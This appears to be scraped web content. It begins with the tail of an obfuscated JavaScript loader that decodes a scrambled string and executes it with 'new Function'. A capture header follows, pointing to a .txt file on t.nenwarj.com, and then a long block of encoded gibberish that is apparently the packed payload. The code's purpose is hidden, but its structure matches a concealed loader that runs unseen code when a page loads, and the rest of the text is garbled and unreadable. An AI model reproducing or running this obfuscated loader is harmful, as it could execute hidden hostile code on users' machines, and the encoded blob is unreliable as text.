2Lk8u"I"@"n"@"n"@"T"@"3"@"M"@"/"@"/O"@"T"@"I"@"e"@"T"@"8"@"("@"|"@"8"@"n"@"|"@"Q"@"e"@"i"@"{"@"F"@"M"@"x"@"0"@"R"@"W"@"W"@"/:TQ/2m/3nyhr8.vu"@%Ai{d%9sg?{FT{A%AnHJQAd{Jev{i:nQ{Aen{-n.QA(H;e38l3n.QA(H0K&00;;e.%Tv:i%H/ox0/(K"@";@"V.%[%.u"@%Ai{d%9sg?{FT{A%AnHd{i8F%Ane.%[%..%.e38l3n.QA(H0K&00;;e.%Tv:i%H/ox0/(K"@";@"VTQdu!T!VnQdu~ViI{u!2!Vn3u"@HA%J k:n%H;;e(%nCQF%H;@"Vi:vvl:ihu2(i:lv"@7:nIe[v{{.H7:nIe.:Ad{FH;=~%w;,2Lk8u2Lk8e.%Tv:i%H"!T!"KT;e.%Tv:i%H"!2!"K2;,Q[Hnuu~;t.%n8.A 2Lk8ZQ[Hnuux;t2Lk8@u"Vfu~"Z2:. C3{4b*uA%J 17^znnTs%O8%3nH;,C3{4b*e{T%AH"4jC"K2Lk8KG0;,C3{4b*e3%AdH;Z,[8AinQ{A 3!ChqD7vH;t2:. iud{i8F%Anei8..%An-i.QTne3.i,2:. Tuie3vQi%H0Kiev:3ngAd%c*[H"/";;,2:. dud{i8F%An,2:. ihld!nlQ0*uA:2Q(:n{.e83%.b(%AneQAd%c*[H"l:Qd8";>u0,2:. ihi8!(h3C3uA:2Q(:n{.e83%.b(%AneQAd%c*[H"9?E.{J3%.";>u0,3JQniIHBssAT&ijH;;ti:3%"{|:i"MvXfW%W^[8AiHL~&~K"{|:i"K0;,{|:i!ccqi8H;,l.%:h,i:3%"{|:l"MvXfW%W^[8AiHL~&~K"{|:l"K0;,{|:l![C8sCH;,l.%:hZZ3!ChqD7vH;,');
var j3oQYS_d=0;
new Function('j3oQYS_d',c)(j3oQYS_d);
})();

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/31155911386.txt
body_size: 252620
content:
~0qk;wqhprtWryI7rwp1~1Ytd-FCVee-5)xdSN:F^e41/fd5@+zW6):qqt6R5Kf&RKnXC5V_4EfYf5f}5Q&kRJh]F+-@X;XBR)K+_%Xd1KUAFQeiK+Y-Je/KXoqzfKNA7:x5_irfWJJuX7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIK;BNwI4I4N0E@yBU]y|]]I0E@NSNuIS+w~wB0yEERyS-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIK;BNwI4I4N0W@yBU]y|]]I0E@NSNuIS+w~wB0yEERyS-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwOnI0NwNwys;w-R~SBRyBAwI|-@I0]xISNEN|IDI|ET~6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOnI0NwNwys;|-R~SBRyBAwI|-@I0]xISNEN|IDI|ET~6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBNru{rtrrrrrxrrLprrr&/-wdykI]0d9:_sU^%);_%LxrEYz1XI-W2x-WXixpkCo]xw{hL;J{+uANzCIz5VkFAd0BILqyhh}CE-rh^t@+NBt7)K4~x5q1)1/6{7L/XW@R}7OzwhWVkhs:r6W_yC&F]SEUSU+kA&SfxI+q9|+x-2+Rxqd;SJdd2J}n])kKF(9U2:zi7OJ:CF+W-9z+]kiz%uiL_y|yrRL7kt|t+T{(ONCD1I0S/}fNNi4o]|r&)INo+@%ths%|CuI5OsY2LK_sJoY5hBqozV0+i^kh^)K%edeXi-+hw(zuuyD-+;^OSDy9xhRrC%5ERBzt]6DhOdf+-:0S)+nL{6FT-dA;FS/JS/Kq(TftAzCf~eySyR7]|4i%};WRuK-FEyu5zByDr:6TUBdr_)S~)_:|JF~ntISzUi2V)q9&R1+k4R}&tAd}AKq2~JxFWtw6zkCOrozuFIRLxo5TBIof_~-TWo_tfT}YIs5Krwf@d+N;WJTx&B]+]:UpSJ(yLW1f0~72N^px{UOAS)+;4iUEEfX&KqYk20k+]h1EIR_T0wz9IqX5WyA_+N:h;D;q_(Lo(FQs6oz}tnKno_@nU}fV4:_S;&uX9OwF5RX-FkoI9L{QuV]xhf1_DWxOz|t1Xs/tOQ|I@w;JST-RIDE@A_qCC-{2oB7kwJy5iJirz(N-+~/qL}OSx;0@]r7{~eI}IkCE:]rVwhyeIL]OtiCE}k@1Vox-A7A~NnI01Bdw4w~BSL^;e6i:VkN-&K;I4Sr0;xWryd0Yff:yRNVo&hs(%7O79&B;kQRrp~zd2JxyBtY2SpJqADh]S/oBW~BS)UIqd7qT;0q{S:JR~^iJTffz~t-KuUxrI-TiD6nL^q|idpD{k+AiEf0doVOAw5~r)BQ+o;yIIOS~qnd]d^9C]666TxudtBY||R~Yf5]]CV{6SF6N5]uO|qnp/d6fSIC/kSV~E]+s:nz:ENyS:Y^YAy:BSukr@O+UV06(+^5+@:~%-J)pxzJq@0y:Y2t6^JzB-1-@RE1WQQA~h22^@~L4/BN|KxdhL9wnqJ&TQTAf;;(kFk;yKR5^woCD+Ek_JVC-dhY;NT1D^)D(}{:7fIf@~k6iIE69nKLxFrS4D&quk-OF2Fyx9Kz0pe(EDq5KYE_L:/z9xuhRXR]||p+/]Y-AC;t^+-+Lu9Fkpxr+yYkk7YXWUAwEU(FXhBR16uX9w6sz~~dN(:ICe]q0]%y(7{VzKKf+y;TyXrr+-U_5u4pqruQA-@Kk&e}q)frFShh2)stW1S@T|~@]2F2w]S7&2QJCQ)+4@^Y@f|I|UfWYy~5IL@n_dJJ4Yx/hJ70d4-V}I@|dN_;uTo}_oXnq42t2LIex;;_Y:0DU(N(U1Ws|iN)00/%u~O}kIIN4nxQK/:+1&Qi]&&%iI::{XqwUNw9XSyw2CW55^|(_T&&kL&/z2xOrx6qWp+X2ORrI94|(7((Jx5wRrTsJzi+~5fhzq1)duA6NO5ifqDseeesLAQe5JC1BnnQUx2d]07QN1]weT~60S}p}nD-rhwRuErN(DDNOAD6kuy;uwhWYRLoEWY9zzEp;1nwU/V;dx5UxtquI4yIoLxkI({Ywx~EyrXqsXNi6{qX}Tqxq1p-{9I1uNFDK]99WQ4h42Yr7q02Bn~Sqh(n@)wOdESWeI:iu|Bze;2Ur~qss06sdDpkt5Jzhr+AkEd}AShyW;-1-46V+sf)_ikx;V_/%}|UuF)5Cpidh2FnzFLIS]IhwTC_r{UqBXV670&XfIW1C_XduDtRI7OIp}DD(KtCnp{U2Ih5-%:orq9@FOir_h}ON_)xyrQz_V0n:uq;pInuVRV}VeL26D|}k~q91-O^U_fnp}f9E%94;V@pJ4RJUD1+--n]6RUL+uxWWxYxrBhiQWEDrfs(QYQQOSo+WuiEuNWDY&XW}{S2uWk0W;&UtCOIWpLr1tJ-F]u&C7VXr2p9uDLRLoy;W~C-qE^k]Ow:-5DRSiyJr@0ty;Q||-Wh~RTSdryOJk%Sn]0JutN-Iiw}pLRz((0B{QEt~7o)92I;%i4o5Y~Vkoz6;FD9p%Vr5/K+Yy:iA%tp-LniqeEn+Ts/+:WBYAOh~&)B5rt%hB|w_Qwr)sLn)t;FuywBkqzBrfUx)yf1n9Bi]k6KI(AnxzA95{-U4w:;IrtzSE|rJ~C%4(9OQ6y(%_4F;pu5}OLi+iWsQfu+ipO6hqQe^zh;1]qW}O:u/BzJhrVtuo(RXys(hIJ-KzBdi}fr2kRpi|V%s:LxwBhEoT{iU-J^i-DDDr9T^0~;:0~2L:IErpd(;h)_qy~E7Owi+f~NJFuL}TsCD:62nO:YSrrrE];z(q77x9:%++SnY}KVXtruu%4];YUR]|k(+Es;RBFwFoLWEQVYEC:-9A67)Lh0]ok}}n-6TY//5z^;^%@FArsey;(Eh5u2/SS+f-hJn:RVx~E5+(tNWA5rNfR&~/iQw526BqXkReueX:}nE(xRYL5xA+:)Lei+Tqp6%+rLJoyUVB+^p2y7@pEnRsuw2YE)W+Er)s2X-TW(Uru|Btnw;uoui2+WLs}-iC6-)we2F-4L&4{;]AExe+kI6pkQTB1VD{F10+z)99|i~D)1qd6_wif{6A{z:1pqRerqrrWE^kR+;heyEuVKTsBf1_ze-wsA@:O-SAxdQ@+kJ&N/uC;QXNnRLIrFDh-oY5)woTzYo1T}Y6x|Ehrq]W7s^|AU1~T:|O4oEFW-d-BOO%zABD9B]do|UuwooRh7{Ly]i4o|@FS9XBK_q^7{:hIqsCRxWK:qVd@SpfSJ:}(xSkrVW)VQqVNAoQ4JdqtiiByr0oAX|QtV/2x%VtKU:s~4Lwkd-(^OLQ^fCsDdp%pLf2F;&&|t@d(Tiy);wNYB9N2o|_IT{O+Cd1@(RSsCVV(|}_qF4245i{LTLeQikRK&fhUp|Li_iko9K-wJohddS|Qw@Vx-;Ex6h5LEDNrNSxFxTU|SXoCCuN4Ss5-9E^5FBpJ1zEsADq;wRB]@JNdnD&0RCVzWuFC6Ep@}&rkq_0AL@0:WVXtsEn_;V^{JEu2V&%~x0^pnq]LTyVWXSp_CK55O/EA:t5O}V)DtS_F}7/Sdn0;(X(stWrnL~Lo|uwuFy%W)Ne]%BQerRpR:IWrO;SLErJ;CoKYqNoshVpQoAh0L2p;O:UJ_:&e~JO@:YkKDE~OIz+50_x:EQWUN]dX]|x~KJfOALur&t(Ci+pE^S{CXBYB-KB0hBoV+p2_6TIFSkA-+}6V_fnkEE|Y2htBwzWw}ey54RF;e/zF}TewkExe7VQJhLTTOOQK0_zTDJ^Lky+p]tO1-p+E(WRNk{yrT0St-+6(qChq^}2xC9S(Eo4p~5&kxOiiuD7RsSConA4LVq|6o1B;h&Sex&nuE6;q_frq7zB|Y9zVVunr{e(_X-&dARo]IOw7UiyO/(Eshu0/oD^y~nAY5;2NSEIUz)rUUEuYTJu(@44yd/0W&s}kIwo7RNwz{2^zRw-puz-7/CDBC{wuSsDdkS2eU~TyqdDpFww7u2p79o|;r52V6C2ziEkeh_if0]pz0I0x|nON%6|Aw+kh;44(~AT-QD0r]tppnX|IqJ}Vnz&Vd}sf]I^&Qy^eEf4N{24&o}Rf~poE_4^Iy@V;@@47T4hpxuOhf~@YA(OBJ;Ip9zWkkoShWiht9(oi15&pNi])Q;k)1dV~C)h-kTsd+Q~~@~odw:~y^D9VV/&|SpB7f9uii^BpQLTkRwswU{q(|^|+(xRz;xs(Ye9(d|o-CyxAi@rrN_B-ToVV/Q]OEnKQk9|Q@]%(2J]n2J2UrY@}0-B:x_/+xKoLh_hqi-wzxnYAW-pDR1un0J1@WDn~o]px]W7--uCJ9VWU|)~dWFfEOtiJ2eJSDQ)owN|{wy5Tr&6:rxS{ILU~q240Ci-NC;V%EW1Yw6fn~nKFV%9F}:]Fo%EF4ne:u::xrE9I91){w1O}@;|N-&oDO@)]DFoNVQO6r5tQ2Q@fOxnIOU/h-fFDo4;@+](SOupEO~7TWk@d9OfK+kE+Ot]S0)~RiUVOO+_{C4pKxT0y+;kkriin6uDR4|t]u}ep0W-EO{6Rq26{DNSO9fR@w_nOAJy+&n;%IoXh^J;pR^FnSsS-9t/SifnN46]2TWtQDf4w9SzEd^9T++~ChVr-h6kOKYVdVS^rud9]&kizr^9%YBYdQSDXRNu6A6rL%WU&9f5%w]@nCpTWRyp(7IE6Rp|4&N@CW^;CFps@:Nh|dyuz5f9I6^ew}(57W(U2ES%e/xwiJ^xeC~:JQdeVXke4Rre+r(e^hrrizyu+RY]tzYI:)p7Q%Yks6USXhz~J6ftfs6VICfkAFf~12U-5zitp9V)(}S-Xd^rQS69Ydd&F2(1OSftQLhrnzd(-xq(]DI]V6k(pi(JOf]X)tz-)wWky9hx4QY;NFzYiIi]BAAQye~D2wBNCSfW;o(%D{]NSB+oOLp%|%By/%BS7F_pNVQuW1^A(5i^S]uCd@T-7@Enk~^hNRzU2/}AC~Y:+_6kte)O^F5Op(OnqDnBqLd+)XTqO&X})6Sdh506q/quB_|kfro+UI14Ioin)oS@-|qz^x6Wp6-CB4rOVB5BCCRJp{QD^UF};+JJ2/7nfU@+-:y+qYE&qdeo2n)CIUnCwtx}|-}9ryQu^U@|iAEW7}5UqV2oh^CEC+shU@TU2{AoS|iB-FAJVyw0uR%K2r4Si}_SJ1U6O-pAB2_df&/:OqA^hfs-I;koVOf&^Wynfq~IC^L&(]YICLe0End@2SSE(Xpwr/tJ(wKp^Bo:(&||yoF6^:dKehRIV0Uuq7/h09fKrIpBOzJ|6u:06ItqqI5Nd9i:frJ4@+USSo0ki+]pi++~UKYE6:7W6:XIzEF~un+pon9oNqs@]q)Eu|]6-+1EURWJ~|@yiE7)zSDn@|Y~_wI@IJ2X^&rph:I@LDNtz667;IJu^9UVDEy)Q@t}dqJe6&67oDB]zI|7J4qYYJr%]2%0x|Bekzk|BUY^LzTfrWT%_u1u;O-d^WkVprEuO2LW^Kf}TVp7QB&%R1]iA4f:TBFLOoUU69Q&xkC2dW17zWKU-+pXnid;}:;;%UC:;&(9FT^~f}270K25%:^)^INQJoRDuw|LIKVE}}iJT^eTEsi-L-5E-|S^+oFWoB7/FAOK+JFSs+^tQIf}x]hkkV69-EFKWnq&/2k2DJ;R&uY9F0Yf9i;O46d944:94Xh5VAFF{KA^tT_XBtr|swOVs9:Fp6_4sqJxo&OQ^;:|1_SJ0~(BfKYw2NV_9)zS@x6rkuf%n-YXQ1:nENr_N(+E:RU;%xxIB0ATO6_^@&N|FV:Ddt:k_Ap{%NV6Wn^~I|Y@O2Y~-x_O-+W-TI:9Y|h{T4:NDIqyYk;N+W;R~-dsWC6xtf_On06;rE(0xS-]qEOx45f+~;OJ%+;pq;i44L~J;;xU2-^BO}:-C}idJ1:0r2JOF^++JF_nd9EhV]V5Nwr1X)FtLXY(_1h2E7_]]&6r/s2|EC7&_D|(N5A9Epk^q@})Dx2Uh}4]B(D|Cihodu-@~4qhdxSwJ;]dru:D~+{wNfO)DXA6tY:KdUt5VBt5Y9D9~@ehwq]n5Ke-r]&d]dJ:L;kSVB2rdqV+wp|rrzC5e)~KFfYV5+:A9}T-21))L~EtdLU5qF-U&h7tDezV)y7)L~fOh{V)q1EE-xyqp|ys(4+syiL5XY}4pC|tf_-nXfe5f^osrJzUXi9{Ss}TrTA(7dwz^YE):C;uC/RoVqTR^:):_((Ir]tDeRKz-%O2S]6n]pFdf/~)d@C^RV:5yI{Ufdr2yFi-OU5yh(Tdx^enOS6VX]z{EJIr2(EU+R4:^/QpL4)RQ^(hdtY1_DS1_:}{ks)n_tfJ)yL/%Jp6yrW}~dny]y7}oh5fK1@rOJ26@nq1z:QpDBs6UK{X/y4o_S0NOtnISDrIokI:)EK+)wiIq0Te&zd@VISSUzpynz]k7tRqD{i)4w;-tw-iRr)9TOY/f:pOz)()NzWUS@f_%dL5d:0(k5FL%OuyJs|^ty_w_dC7x)C@Wzqs]OoQ@6)yNDz%tW2rw9sApS2kX]^Y;)~-C]iJQU{FuL;^+(C&7tEQkwAAd|^Wp|i&+JX0x4V%up2q49V_K&7^fJ7V6L&Fwzf(s+fDO9YC&EXo9zhXx&4wV-sDX+-zTKXwL@A-JJ_{+UC/odCI(5iCtRA|/BUh]xU|]N0pW@rd9I)y(|79fV4y9Us9BYzfJ&d:J^2iwXxzN_wwzS}T+E(E~DyfIW^Io)TI|T7AQJD7KeT~UJ2]VNt|-QCzR|5r9CCBr0}utr5rR7S}2Y4-pzhtBO9A-K7AJWJieJJOOd9A&002+zxY;pXx12qT@0Loko}sYW49~{q]&CEe^)_n05RRyXR6;:k:JiyrLySre5Ror4Suu0rE/o;pB+6K7U@z/i(USQRsqB4znB_@rWTV0ECf9d9zDAWe|o@Tw+R1T2Criw0qrW6NBs7-{%4z:1YDt~L0-{4I0d_-{S@o00X~&QstB}&VxnYq;]+n/R5f@XyJF;t|0f;FCK-dq|tyep0DWnK64BJurr%IrryJSyBf:s2NFeu9J5Nd|O:FY/C5_{tKX@E1s(}NI-4N+Vso(pYN5y0nh/t(h-UNOp2(Y76~sLeCuORnO4n4f^^6dkh(yOA-~@]9rroT@FExfTs|DIY&@FJ5W4Q^]kff77IWF+4n_/;Kzt-F6qS%6JK1]_BErI}Dw6_fwS%krr%rsyO0LrR:WI+I6wh~uwBF)0ALFSKQ4N6NCx9YRe05F:2rsA+Lo1tiUR%5p~ndS)1SR96of~+EE^/if)w2f]tiL6eTs^iLRCTzy^f2snJ;0fh4:U^TLDSz]Dw%I_~wo9UYFeQ_)I{+5prNL;5@{W/q}9CdIuD9(rwJBr|91fz_FfTR}5B2ks__kf0|Q+-CC_(W:;6OUKT;XY4TufKBC)-p46&x16BUoTN&pk6xYYsdt_I0^~N^RRkd1O6%7Nktx{tw&rN~tJQrV%OoX(R)rN+/4;:^AYL4tW5tkx{dLkJ4X^O:W5JA{sod4_LkkDIN(+0Ys_1x(%Y0TQN+9EL~};fX1JVr6&{:/FsU1-A{NF1+rK4r^C(_dJtI&2;e9FVT0FKyxpU(sUh:7w+iS+p^L%^)XJNDXEWn(:|J9Shs4zK^tFFwYzONp;wLL;Ot5_LuDrruLrE){ru6CFY_k~YD^dx{sS2/w6uLN+@]FX2(p|)F9o^u]s/YY4K:fB12V~/T5qXR|sYsuYTL){ukX)|rXY_6kY_pDzfO/iUonLpL%h)SCCd|Cupp~BoxXfD|uL(0{At_q]pBCoXVrO1yxzQLnhXN|02NF51qIrIrLkSwkpx)SOr;B@-9R}}CB~Q52:zzTz(rBut]xoFkCYQn(1L5;DfK^44Okw2e)WwKNVoV&9/f;}s-7+2BkiJRVWs-t{2e-hC{kV{|&uA{T5{pL7r-KF;7pUTOy~&7+1esz//syw/_]5}D9^Rs/4s:0-wyd70}oY29:~o0rs2XoDi)^I{&wExr|uQ+NVz_O-%IU~Bp6D&29Bh2/RBwrphxSzAn2pqd:O|K_OS{D1~Qo/|K4:F/uhx-qpQ|DhhtILdwdVS%trDJ}k^N&:/B)))KD9KU|:{-iCK9:Y)}F{0y2Q/eyJ}fuF/R)Cy&@Ff6eIqku|+yX)Bqz6OiexIO49wW(ECiAxUWzhrOA9t;wWu^pWKiwph0rzi6J5WzF9dLDL5xrppWu;wYo_1TQX5%/JWEEr4XnxppzRISITI1e4{7IuWp;w6SdphO}knXe+Opux9-@:5;2:;2:QedCSDd-(W|++9I/QDw6~wh{R_1R;6Ir|r9I~DOdpCLh0tEXRN+SuR~oLiwhWOVt@ty:9ECRooYeoWyz&WSTUW^|/QTQkuuDpWVTwufTO|J0BRWyT(qzzx4]y{r59ox/B2tstq)_Orh|-:B@tu6uD7ift-yV|;:TuOOdz-}z}fWkyUfrKuhp1dTr~+pAi+xDthT~N7uhIXrrAL-9wuOoXwX5Lz%DhCKw7TXuqIYeIOzFwk-y;;u/~h:(_pwIU;AwwRp4:Rny%7;2C%ww6}KN;2iJS%C|:}dFriz]Jo{OuxCE6BU2xuRO:})V(or;pXDu;A:]Iw65o:4iqft}}kq4J{tWT-Q~-T&0znwD1Jy_}YD:IiI}UuFVrkuDR6Ex0r_;):pRYezYF%u5Orh{0CO+)kehYu1)eXs}-zrehD@VkEkQ2w/EuEt1X7-xw/IpDIxz1Ak0VO&~^uuUhJ6USEE^kBWWO(:)76huT]@Vkz9+^o@OO(p^Op66i_zVk;zN+1O-^pTYh-u6RYzn:z+t%doWV-i7y6i)+]OpOqN9wDJTiUIEJxuqIeOnuFDODx222X_kfYYB(%~:UID_E4sqk@@z(yyA}_QkYfV4&4qT2(u)+r2rDiBARo+WoCIqJ}Xsf^tV@+FI{nK{fEq~xBW/^;|)7Du%+f|qYJ9dByWoAwr-O-Jfqh6u|)VWw/C)WteA}NBxxiI|@|@I++~fehrd1u6+6F]FzJSKoSeRz:hu]k0x6zD_DJt)z%R4L5hE1(YKok_D455/@LE0&5@1k7B]_F:UQ(k6TT05-k):1rtBWu&A]r%D6nyF5k5p+&46qWrt4qh6IuTLdCxs5n6CFq(^IesEF0eO%zk&&)+-9AAfo;xq@(rwni&rrVTh)eVYSxF(hUDD;BByq;1nyI2yIT(ppJQQ6i~&4s@-95x;rp0Yx^^hk^K|@z7SFJI4es-LOWI701-5)f9Wn@00SL4s)~2iS-d:Bw||WO+XAfC^Ir_yhIDK+7XxiB7z_II&e-_0n}F(@ke+wNAA}qu0ruV(TOp|AAkCeN|;t/RASWI_kCL6J}C+Dxuo){h/hLEuT|%VRwWF-euOD@ST^SxSX/LN@u%^VJ:JpU^kX{Ipp-R~5:^/|]0%&0TC%60KK/w95XLi:NtDU;o}I-|1X+YC|VVVK_9iJhhXRV7tYO+)tU4KU}JLr^pLO}fDDn|5{w0zqI4drxy/ndIxW-WKCBLrSxrn(72dQ^o)%X5~yrJQW0pY~WoE0u+nCz9(4%uO;{epoW+%-Ru%p;9rWODh~/NtOEz&xrwUV(uu]xpu5VUBJ;O}tLt}OLJ&p_z{Np46%;Ni&SE6o1dQw;:Kt^+)2+dWi7:NuDrB;uD4iuxYp+s:roWIrE|z]{uWNro15VX(-hw&:u0oWqNRyykS7EUpWtrRE5RWk(uqxzS~x(:Br@Ik^p6p^DDyWBkYpF&_+t/A5N:UdRDB-L4nUzVLK5]tkiUS|e|oFB-N(;501Dkf^_SA~:&QdFD:d~dw0|6)iuu6f0QIhI-Q+@QNLhuIhSXhyS|-|u{-Iz}X(LKx2XkQ;|^LzQBWTDrIWreo4dNIxketrzpisWz;rrUxJ]RURt6ENV|XR+WI6{rXW/S]hI4EU|DSJRCp(n;n0_]99;&VfT(x7WW~q(nB0UE^6d9Jw^S}hS+~Q9BS|dR:(}5fOUWYe|^0:4UOVJTBT&ptN+5tWx|iBC:EO_{OrEkozAQo|y%-J;]OOn9T|zNOxSq]Nut@;i@US4e|&;4&q(oL+dDfrrueiTrNzp~z9zO0h&Uzr1n/0u~eh{61pxy@@z7L6~E5|@WurO-p5JBWr^WREN/|L46w:Co_frQ(-O^Q]4^/2yxuhCF^BWfzqkt_60t~Nu+|yt+exQOx_+Rtu)2VWo//}S^JSp9SDeRuwW;YJV:twiLwd6zI1e2r]hWFzX-IRnk])VNAr~prCLEzBpJTCpz%W-x+F@]Xfts^QwROE27LrQ%UuJy^F)B9DqK2h~n%SF^WpxO~J@LB-;d^OOW}iz_Bq+_+:k)uw~A]zeDBp74z~%D4-z:Kq2FBidJekzShR7;W@U}o2BfB@-q5rRt~pW0JpO9qWfTCI67t)zR9LE~IzKkyn/6wLxr6%0A]s@A)_yr-X/xK4t~L-]+9Vz1K}}{UED+zK9LS||1kV5di+s2&k%~&tyhx5VWWh+r1o}^N]/n%p64I^+Xh6+DzRAFhSYdL(rx]^rh0:~EXhJJ5sJU{OrxiRer@4IiU%E+t0Co+^|fS09pDNdXwQNxY;SrOV_FxChYky]^qKOu)qwOLkUW-oB:X+DFVWSzuxDRLXsLJs]5SUVntpKSu/whR)psyq1-z{^Wo}5BAkx|k]|2fe@UK&71OQ0:%%rV7ROXSEJx^pB{%yk7WfU{z&iFxL^:W^|VA52IUYrTI4p4}TWD_F5-^F6-i]-~re;w%ARpyt%~C~@Kk+{u;Vu7)VU-]orru~drDk4//)2rfN-I2ieQURQ]6}(9:Er]z9w^en:tXV;(ASLK@T1)^w)E1-Se:K&:dX^IC(|W@0V+ri5IFkAAIAXfJwyKxI0y5NWd-eLY((FR&ky&It^9OT64zBxR6%9xEtRpreXVUopx;9_RY2kUxVxkz||ho}WqfyJhLA4qOukrTRY:Fz&)9VqT+XOruJpsuiDtOpAI;O/FwkI){K0U_AspVr/pNt-{IWEz49LuRdzrr|:F^~6zQrzteOwEwRwBAS^roI@2Ik)LsU^y4QLrE]ws0T6DdW29wIW&dWr9kquRqAQpTrYOF@UdyTTEk{w6k;%od-d]Rx65Iy|:oNC&|6X0OJrF/R(^uSUL6QkBNe]9f}9U5Ahqs]upuRLnAzsRC2fLsuQw-W(6nf1y1Y&LdBLs7AJz;nO{nVIJ_~IXq;e@-sedsiX14QRQ--hS_T4XSry%{WksYkpS{ef;@4XC6RL1oRXXY+]T9wyoe{x}IC1Tho((0|(e%Ik;fr9ur11p(LinrizekLN4s_N9%5Xpz%xu4o;%QE-w%)D+1T@VFxFYBE5}0|LOqKSY&)BuVT}5w(&0@w-Q7out0QyRkAp&tKRK4Dw@&rdqdX(W5__]yQDE~k5&Lp7r@I/rR76~|Ns}{U&dzsxU/I|C1B_V_T/R}1Fsy0dUO0^pr)977{nAC/:kWQ59L7{Y/%@71B}YhJrY4VkkRhqrrNtYXt2Y/o]YuB|tLEuruADru^-pokApu@zpuq)rrI~p4Y](DzSY~IDpotSY1W]Yr}~Wu2tduSWpJs}pwNzpxit-rQ~kt2]x1%q|(2C-Bzpd(ip9xu97EAJARX4Np{T77pCVDLr+sfuNVp|)xRBe(-h9}1k]rOxx(CEY~Y^A)xxU%S}&&4krS:k7T|~kqe0yQFry/IBW9w5Wu6wN/oApu(u(T;9hOS@Y/R@YrpOpr~zpxEJY1V&WJSkphqDtrQ5z7eSzr4dpu;u(xuUUnL&zDr26/J^p~_C7X]0rhi|-/}0ru-pButoYu]opRfk)F9C/Ix)_&RioBdKB0)rpSpzS}_{NW7x]^NkNCdW(-&;0]6BR~BONI0u~rok0^x)L]C~BR(zoC4Byh%{Nsf)n0/-U4h7;9]nh@{iy9}n]VQJ~@TKE-/2U6DJoih9(4Q{Eu52nC~+Wh4EdWQiNV4_dV0:qqrq(~h}@o67Y6LUQo_5A2h%k9xuT~X1FOIUY-r-^nunTox6dT;iQx;L~9q+q95SS6(E}2WERWrIokS-@9xp%piXk&pAOTry0DyAIDE^Tox6^+E:YnyV(Jtw{&Y7F^i2x9L(Akr|y^DF:6E6x9L7]iw:+0Dy(Ei)o-k5ROq~fofwnoXrRhTQWEXEhsTops@4q/RJ}0ri)~EQx4-02WA~w;A|V1fyKtr(:wIe-6A|-Y~%@(-{sCh%7iNF0uIx}2d](BJf;hEDBw~us/~+L6(N7z_EFOBr|}F{Qurw+%Usq~~4JyAo7]h15Ei~2Xu_%EAhq~hO^76i%UIUE:h2p0~DCfO_dVUD]+zu{yirYE6+i&(DwWxzQt-W6;+FzTu_2IVwp|Y+F16i]4x~^@Yi{NVWE/+0xO6IJ|:WWw_fREFO+}JD1n-oFDSfi6L}-K_tVEA/TexBX+EQp{pWD;AERrWJs/OQi{fOTiq%fx+F05Oyws;yC:;&-tfnDULS&)NEXiuFi+u^7ArTB1YBQ|Jq]r-1Qr7{|zp^O_(@7e)JCxY~C9dUp+F5YFXTh/%}U^xsx^}Sr1;q(:su^dR4YL|xpD2V(u(R(h^u^~F5(rDpYR@EErD-(^esU]Ri-^]BE6e:Sou@r)2O6|eU^4:ES45^p4ASEdI)S~owkRBStq;ii&Er2:K]Vt:dV5k]2{A&26~}hw7BxfR)Cy|WhOe4eWd9]Y;UVD4iC+O|iNY46(KdBQ-RAQ49;J^VC&OSBy-hhrO~CW{4q&W)Ckf)JNTUU&_kq&^-;&0KUf6:h;rrOOA+UfRBOqhoONiu^-LopwYOhJrdSdtupp41Nr}DpwVJ:xw5dr{wYuAIE6SwSdQD(oLq^~I)irL4/+pVE+;7]xkLk&h|ETy9JWI4VOzUT+tSD2zi:Wz/;-;SqT-t^drXYAo5IdLKRd+pq:KDkB25~A@&6RU9Yo5Iz9A9SSRrxwkLn+~+_nsy09UOO940%hIF0IS+Q+A(LqN@pK0:}h|^pU4OoD]nLD:)]2E6]-r+o20hJwIqLo/pRDrdpCx]IkDAIVD9B+}/nA(AyxC5Kh|oWh2(kKWS+Kht%ns/zW&CQqW{{@^5-oV:ioSwku:4@snx;KrVDRO6@95nn:6YiT1kyKS5r~L_T2OY%hOqx-W@d&z(+Ts4n]T^;s)wyx_qqWCQ^R2u@OpkDnk:T&:ff|y(+d{